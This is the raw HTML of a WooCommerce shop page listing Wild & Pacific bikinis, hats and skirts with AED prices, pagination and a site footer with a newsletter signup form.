                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="7622">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/lotus-rio-recamado-bikini/" rel="nofollow" data-product_id="7622" data-product_sku="TOS-7622" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/lotus-rio-recamado-bikini/">Lotus Rio Recamado Bikini</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;1,140.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-7611 status-publish last outofstock product_cat-bikini product_cat-swimwear has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="product-block grid" data-product-id="7611">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="Lotus Morena Bikini" href="https://taleofstars.com/product/lotus-morena-bikini/" class="product-image">
            <img loading="lazy" width="300" height="451" src="https://taleofstars.com/wp-content/uploads/2024/07/Morena-Lotus-Delantera-1-300x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2024/07/Morena-Lotus-Delantera-1-300x451.jpg 300w, https://taleofstars.com/wp-content/uploads/2024/07/Morena-Lotus-Delantera-1-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2024/07/Morena-Lotus-Delantera-1-682x1024.jpg 682w, https://taleofstars.com/wp-content/uploads/2024/07/Morena-Lotus-Delantera-1-768x1154.jpg 768w, https://taleofstars.com/wp-content/uploads/2024/07/Morena-Lotus-Delantera-1-1023x1536.jpg 1023w, https://taleofstars.com/wp-content/uploads/2024/07/Morena-Lotus-Delantera-1-600x901.jpg 600w, https://taleofstars.com/wp-content/uploads/2024/07/Morena-Lotus-Delantera-1.jpg 1197w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
        <p class="stock out-of-stock">SOLD OUT</p>            </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-7611" data-id="7611" data-product_name="Lotus Morena Bikini" data-product_image="https://taleofstars.com/wp-content/uploads/2024/07/Morena-Lotus-Delantera-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="7611">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/lotus-morena-bikini/" rel="nofollow" data-product_id="7611" data-product_sku="TOS-7611" data-quantity="1" class="button product_type_variable product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/lotus-morena-bikini/">Lotus Morena Bikini</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;728.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-7606 status-publish first instock product_cat-accessories product_cat-hat has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="product-block grid" data-product-id="7606">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="Lotus Bucket Hat" href="https://taleofstars.com/product/lotus-bucket-hat/" class="product-image">
            <img loading="lazy" width="300" height="451" src="https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Lotus-Principal-300x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Lotus-Principal-300x451.jpg 300w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Lotus-Principal-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Lotus-Principal-682x1024.jpg 682w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Lotus-Principal-768x1154.jpg 768w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Lotus-Principal-1023x1536.jpg 1023w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Lotus-Principal-600x901.jpg 600w, https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Lotus-Principal.jpg 1197w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
                    </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-7606" data-id="7606" data-product_name="Lotus Bucket Hat" data-product_image="https://taleofstars.com/wp-content/uploads/2024/07/Bucket-Hat-Lotus-Principal-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="7606">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/lotus-bucket-hat/" rel="nofollow" data-product_id="7606" data-product_sku="TOS-7606" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/lotus-bucket-hat/">Lotus Bucket Hat</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;226.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-7598 status-publish outofstock product_cat-bikini product_cat-swimwear has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="product-block grid" data-product-id="7598">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="Agave Rio Tri Bikini" href="https://taleofstars.com/product/agave-rio-tri-bikini/" class="product-image">
            <img loading="lazy" width="300" height="451" src="https://taleofstars.com/wp-content/uploads/2024/07/Rio-Tri-Romance-Delantera-1-300x451.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-no-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2024/07/Rio-Tri-Romance-Delantera-1-300x451.jpg 300w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Tri-Romance-Delantera-1-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Tri-Romance-Delantera-1-682x1024.jpg 682w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Tri-Romance-Delantera-1-768x1154.jpg 768w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Tri-Romance-Delantera-1-1023x1536.jpg 1023w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Tri-Romance-Delantera-1-600x901.jpg 600w, https://taleofstars.com/wp-content/uploads/2024/07/Rio-Tri-Romance-Delantera-1.jpg 1197w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
        <p class="stock out-of-stock">SOLD OUT</p>            </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-7598" data-id="7598" data-product_name="Agave Rio Tri Bikini" data-product_image="https://taleofstars.com/wp-content/uploads/2024/07/Rio-Tri-Romance-Delantera-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="7598">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/agave-rio-tri-bikini/" rel="nofollow" data-product_id="7598" data-product_sku="TOS-7598" data-quantity="1" class="button product_type_variable product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/agave-rio-tri-bikini/">Agave Rio Tri Bikini</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;687.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-6134 status-publish instock product_cat-bikini product_cat-swimwear has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
		<div class="product-block grid" data-product-id="6134">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="GROOVY WILD ACACIA BIKINI" href="https://taleofstars.com/product/groovy-wild-acacia-bikini/" class="product-image">
            <img loading="lazy" width="300" height="450" src="https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-7-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-7-300x450.jpg 300w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-7-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-7-683x1024.jpg 683w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-7-768x1152.jpg 768w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-7-1024x1536.jpg 1024w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-7-1366x2048.jpg 1366w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-7-600x900.jpg 600w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-7.jpg 1707w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="450" src="https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-4-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-hover" alt="" srcset="https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-4-300x450.jpg 300w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-4-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-4-683x1024.jpg 683w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-4-768x1152.jpg 768w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-4-1024x1536.jpg 1024w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-4-1366x2048.jpg 1366w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-4-600x900.jpg 600w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-4.jpg 1707w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
                    </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-6134" data-id="6134" data-product_name="GROOVY WILD ACACIA BIKINI" data-product_image="https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-ACACIA-BIKINI-4-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="6134">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/groovy-wild-acacia-bikini/" rel="nofollow" data-product_id="6134" data-product_sku="TOS-WP-56" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/groovy-wild-acacia-bikini/">GROOVY WILD ACACIA BIKINI</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;578.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																						<div class="col-md-4 col-sm-4 col-xs-6 col-lg-3 product type-product post-6125 status-publish last instock product_cat-overlays product_cat-skirt-overlays has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
		<div class="product-block grid" data-product-id="6125">
    <div class="grid-inner">
        <div class="block-inner flex-middle justify-content-center">
            <figure class="image">
                        <a title="GROOVY WILD HEY BABE SKIRT" href="https://taleofstars.com/product/groovy-wild-hey-babe-skirt/" class="product-image">
            <img loading="lazy" width="300" height="450" src="https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-1-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-effect" alt="" srcset="https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-1-300x450.jpg 300w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-1-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-1-683x1024.jpg 683w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-1-768x1152.jpg 768w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-1-1024x1536.jpg 1024w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-1-1366x2048.jpg 1366w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-1-600x900.jpg 600w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-1.jpg 1707w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="450" src="https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-4-300x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail image-hover" alt="" srcset="https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-4-300x450.jpg 300w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-4-200x300.jpg 200w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-4-683x1024.jpg 683w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-4-768x1152.jpg 768w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-4-1024x1536.jpg 1024w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-4-1366x2048.jpg 1366w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-4-600x900.jpg 600w, https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-4.jpg 1707w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
                    </figure>
            
            <div class="buttons">
                <button class="woosw-btn woosw-btn-6125" data-id="6125" data-product_name="GROOVY WILD HEY BABE SKIRT" data-product_image="https://taleofstars.com/wp-content/uploads/2023/12/GROOVY-WILD-HEY-BABE-SKIRT-4-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button>            </div>
            <div class="buttons-bottom flex-middle">
                                    <div class="view">
                        <a href="javascript:void(0);" class="quickview" data-product_id="6125">
                            Quickshop                        </a>
                    </div>
                    
                <div class="add-cart"><a href="https://taleofstars.com/product/groovy-wild-hey-babe-skirt/" rel="nofollow" data-product_id="6125" data-product_sku="TOS-WP-57" data-quantity="1" class="button product_type_variable add_to_cart_button product_type_variable"><span class="text">Select options</span></a></div>            </div>
        </div>
        <div class="metas text-center">
            <h3 class="name"><a href="https://taleofstars.com/product/groovy-wild-hey-babe-skirt/">GROOVY WILD HEY BABE SKIRT</a></h3>
            <div class="pwb-brands-in-loop"><span><a href="https://taleofstars.com/brand/wild-pacific/">Wild &amp; Pacific</a></span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><span class="woocommerce-Price-currencyCode">AED</span></span>&nbsp;258.00</bdi></span></span>
        </div>
    </div>
</div>	</div>
																			</div>
															</div>

							</div>
								<div class="apus-pagination pagination-woo">
		<div class="apus-pagination-inner">
			<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://taleofstars.com/brand/wild-pacific/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://taleofstars.com/brand/wild-pacific/page/2/"><i class="flaticon-chevron"></i></a></li>
</ul>
		</div>
	</div>

						
					</div>
				</div><!-- #content -->
				
			
				
				
				
				
			</div><!-- #primary -->
		</div><!-- #main-content -->
		
				
	</div>
</section>
	</div><!-- .site-content -->
			<div id="apus-footer" class="apus-footer footer-builder-wrapper footer-1"><div class="apus-footer-inner">		<div data-elementor-type="wp-post" data-elementor-id="1061" class="elementor elementor-1061" data-elementor-post-type="apus_footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4260340 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4260340" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8eb2053" data-id="8eb2053" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e457585 mob-log elementor-widget elementor-widget-apus_element_logo" data-id="e457585" data-element_type="widget" data-widget_type="apus_element_logo.default">
				<div class="elementor-widget-container">
					        <div class="logo ">
            <a href="https://taleofstars.com/" >
                <img loading="lazy" width="3000" height="3000" src="https://taleofstars.com/wp-content/uploads/2021/09/Logomark-W-Business-Name-3.png" class="attachment-full size-full wp-image-3155" alt="" decoding="async" srcset="https://taleofstars.com/wp-content/uploads/2021/09/Logomark-W-Business-Name-3.png 3000w, https://taleofstars.com/wp-content/uploads/2021/09/Logomark-W-Business-Name-3-300x300.png 300w, https://taleofstars.com/wp-content/uploads/2021/09/Logomark-W-Business-Name-3-1024x1024.png 1024w, https://taleofstars.com/wp-content/uploads/2021/09/Logomark-W-Business-Name-3-150x150.png 150w, https://taleofstars.com/wp-content/uploads/2021/09/Logomark-W-Business-Name-3-768x768.png 768w, https://taleofstars.com/wp-content/uploads/2021/09/Logomark-W-Business-Name-3-1536x1536.png 1536w, https://taleofstars.com/wp-content/uploads/2021/09/Logomark-W-Business-Name-3-2048x2048.png 2048w, https://taleofstars.com/wp-content/uploads/2021/09/Logomark-W-Business-Name-3-410x410.png 410w, https://taleofstars.com/wp-content/uploads/2021/09/Logomark-W-Business-Name-3-600x600.png 600w, https://taleofstars.com/wp-content/uploads/2021/09/Logomark-W-Business-Name-3-160x160.png 160w" sizes="(max-width: 3000px) 100vw, 3000px" />            </a>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aef2cb8" data-id="aef2cb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecd5eb4 elementor-widget elementor-widget-heading" data-id="ecd5eb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aa4379d elementor-widget elementor-widget-apus_element_nav_menu" data-id="aa4379d" data-element_type="widget" data-widget_type="apus_element_nav_menu.default">
				<div class="elementor-widget-container">
					        <div class="widget-nav-menu  ">
            
            
                            <div class="widget-content">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-2814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2814"><a href="https://taleofstars.com/">Home</a></li>
<li id="menu-item-2815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2815"><a href="https://taleofstars.com/about/">About</a></li>
<li id="menu-item-5146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5146"><a href="https://taleofstars.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-5195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5195"><a href="https://taleofstars.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li id="menu-item-4974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://taleofstars.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4975"><a href="https://taleofstars.com/refund-policy/">Refund Policy</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2816"><a href="https://taleofstars.com/contact/">Contact</a></li>
</ul></div>                </div>
            
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-716f046" data-id="716f046" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd3ff04 elementor-widget elementor-widget-heading" data-id="fd3ff04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ff1414e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff1414e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Dubai, UAE</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@taleofstars.com</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-d246103 elementor-widget elementor-widget-heading" data-id="d246103" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Follow Us </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e1018de elementor-widget elementor-widget-apus_element_social_links" data-id="e1018de" data-element_type="widget" data-widget_type="apus_element_social_links.default">
				<div class="elementor-widget-container">
					
        <div class="widget-socials  st_ver">
                        <ul class="social">
                                    <li>
                        <a href="https://www.instagram.com/tale.of.stars/" target="_blank">
                            <i class="fab fa-instagram"></i>                        </a>
                    </li>
                            </ul>
             
        </div> 
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-caa4819" data-id="caa4819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd6fa3 elementor-widget elementor-widget-heading" data-id="2cd6fa3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Stay in Touch </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-eecca21 elementor-widget elementor-widget-text-editor" data-id="eecca21" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Promotions, new products and sales. Directly to your inbox.								</div>
				</div>
				<div class="elementor-element elementor-element-5dd4f73 elementor-widget elementor-widget-shortcode" data-id="5dd4f73" data-element_type="widget" id="foot-form" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f2487-o2" lang="en-US" dir="ltr" data-wpcf7-id="2487">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/brand/wild-pacific/#wpcf7-f2487-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2487" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2487-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="row">
	<div class="col-xs-12">
		<div class="form-group footer-name">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="wrapper-submit footer-btn ">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-theme" type="submit" value="Join Now" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14c079b elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14c079b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-00c23b3" data-id="00c23b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9e6141 elementor-widget elementor-widget-text-editor" data-id="f9e6141" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 TALEOFSTARS All Right Reserved. Design by <i class="fas fa-heart"></i><a style="color: #38335e;" href="https://www.saadashraf.net/"> Web Designer Dubai</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d0074e6" data-id="d0074e6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12f7f04 elementor-widget elementor-widget-image" data-id="12f7f04" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img loading="lazy" width="112" height="27" src="https://taleofstars.com/wp-content/uploads/2021/09/payment-1-e1693632708698.png" class="attachment-full size-full wp-image-5239" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div>				<a href="#" id="back-to-top" class="add-fix-top">
			<i class="flaticon-up-arrow"></i>
		</a>
	
		
	</div><!-- .site -->
<style>.br_alabel .br_tooltip{display:none;}
                .br_alabel.berocket_alabel_id_5554 > span {
                color: white; display: flex; display: -webkit-box;
display: -ms-flexbox; position: relative; right: 0;text-align: center;
                }
                .br_alabel.berocket_alabel_id_5554 > span i.template-i-before {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_5554 > span i.template-i {
                background-color: transparent;display: block;line-height: 30px;position: absolute;z-index: 99;
                }
                .br_alabel.berocket_alabel_id_5554 > span i.template-i-after {
                display: block;height: 0;position: absolute;width: 0;
                }
                .br_alabel.berocket_alabel_id_5554 > span i.template-span-before {
                display: block;height: 0;position: absolute;width: 0;
                }div.br_alabel.berocket_alabel_id_5554{top:-10px;left:-10px;z-index:500;}div.br_alabel.berocket_alabel_id_5554 > span{height: 35px;width: 60px;background-color:#38335f;color:#ffffff;border-radius:13px;line-height:1.2em;font-size:14px;padding-left: 0px; padding-right: 0px; padding-top: 0px; padding-bottom: 0px; margin-left: -10px; margin-right: -10px; margin-top: 46px; margin-bottom: -10px; }</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/august/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
